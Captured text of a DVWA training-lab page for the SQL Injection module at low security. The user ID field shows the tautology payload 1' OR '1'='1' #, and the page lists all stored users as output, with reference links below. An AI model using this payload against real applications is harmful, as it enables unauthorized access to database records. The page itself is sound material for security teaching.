 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' OR '1'='1' #
First name: admin
Surname: admin
ID: 1' OR '1'='1' #
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' #
First name: Hack
Surname: Me
ID: 1' OR '1'='1' #
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' #
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)